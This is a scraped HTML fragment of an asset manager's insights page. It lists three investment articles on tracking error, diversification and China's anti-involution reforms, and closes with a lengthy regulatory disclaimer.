/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-2212 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-2212 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-2212 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-2212 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-2212 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-2212 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-2212 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-2212 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */</style><style id="elementor-post-dynamic-2212">.elementor-2212 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-2212 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2025/12/4cbe6e85fb9925a816201079d9c5b178/your-paragraph-text.png");}</style><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4431">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="2212" class="elementor elementor-2212">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/au/en/institutional/insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Diversification: Final call?</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2025/12/4cbe6e85fb9925a816201079d9c5b178/your-paragraph-text.png&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Is an overreliance on tracking error the biggest risk in your portfolio today? For Arthur Grigoryants, Head of Investments at Redwheel, using tracking error as an active risk management metric is fundamentally misleading during periods of market excess. He warns that the perceived safety of the herd is an illusion and that waiting for the rally to end is ‘fraught with risk’. Click to read more...</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/au/en/institutional/insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYzOCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3ODMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4427">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="2212" class="elementor elementor-2212">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/au/en/institutional/insights/tracking-error/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Why higher tracking error can mean lower risk</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2023/11/f439ee633ace3540674561ad2cb22113/gei-3.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>As market concentration reaches historic highs, a rise in tracking error often signals that a strategy is holding firm on quality and yield, rather than simply following the crowd. Nick Clay, Portfolio Manager, Redwheel Global Equity Income, explores why this divergence is essential for compounding returns and protecting capital when markets turn. Read the full article to understand why increasing tracking error may be the most important signal in your portfolio today.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/au/en/institutional/insights/tracking-error/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYzOCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3ODMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4414">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="2212" class="elementor elementor-2212">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/au/en/institutional/insights/ending-the-race-to-the-bottomchinas-anti-involution-reforms-explained/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Ending the race to the bottom: China’s anti-involution reforms explained</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/04/3510842ab13f90181b8ea8947d279b09/emfm-1.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>China finally breaking the cycle of profitless, excessive competition? Discover how the government's new anti-involution reforms could reshape the country's industrial and investment landscape, driving more sustainable growth and healthier margins for leading Chinese companies.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/au/en/institutional/insights/ending-the-race-to-the-bottomchinas-anti-involution-reforms-explained/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYzOCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3ODMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-3699cbb elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom pagebreak disclaimer-page-break elementor-section-full_width elementor-section-height-default" data-id="3699cbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-853a424" data-id="853a424" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17100b7 elementor-widget elementor-widget-heading" data-id="17100b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DISCLAIMER</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3734c64 elementor-widget elementor-widget-text-editor" data-id="3734c64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited (“RWC”). The term “Redwheel” may include any one or more Redwheel branded regulated entities including RWC Asset Management LLP, which is authorised and regulated by the UK Financial Conduct Authority and the US Securities and Exchange Commission (“SEC”); RWC Asset Advisors (US) LLC, which is registered with the SEC;  RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore; Redwheel Australia Pty Ltd is an Australian Financial Services Licensee with the Australian Securities and Investment Commission; and Redwheel Europe Fondsmæglerselskab A/S which is regulated by the Danish Financial Supervisory Authority.</p><p>Redwheel may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. Redwheel and RWC (together “Redwheel Group”) seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.</p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by Redwheel are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p>This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction.</p><p>The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by Redwheel; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). Redwheel Group bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p>Redwheel Group uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into Redwheel Group research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of Group and may be subject to change without notice. Redwheel Group is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither Redwheel Group nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p>Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and Redwheel Group does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. There can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by Redwheel that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p>No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a Redwheel-managed fund.</p><p>This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p>The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of Redwheel Group.</p><p>Funds managed by Redwheel are not, and will not be, registered under the Securities Act of 1933 (the “Securities Act”) and are not available for purchase by US persons (as defined in Regulation S under the Securities Act) except to persons who are “qualified purchasers” (as defined in the Investment Company Act of 1940) and “accredited investors” (as defined in Rule 501(a) under the Securities Act).</p><p>This document does not constitute an offer to sell, purchase, subscribe for or otherwise invest in units or shares of any fund managed by Redwheel. Any offering is made only pursuant to the relevant offering document and the relevant subscription application. Prospective investors should review the offering memorandum in its entirety, including the risk factors in the offering memorandum, before making a decision to invest.</p><p>AIFMD and Distribution in the European Economic Area (“EEA”)</p><p>The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p>In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a Redwheel fund (“Shares”) may only be offered and placed to the extent that (a) the relevant Redwheel fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully be offered or placed in that Member State (including at the initiative of the investor).</p><p>Information Required for Offering in Switzerland of Foreign Collective Investment Schemes to Qualified Investors within the meaning of Article 10 CISA.</p><p>This is an advertising document.</p><p>The representative and paying agent of the Redwheel-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Feldeggstrasse 12, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the Redwheel-managed funds offered in Switzerland, the place of performance is at the registered office of the Swiss Representative. The place of jurisdiction is at the registered office of the Swiss Representative or at the registered office or place of residence of the investor.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1849" class="elementor elementor-1849 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
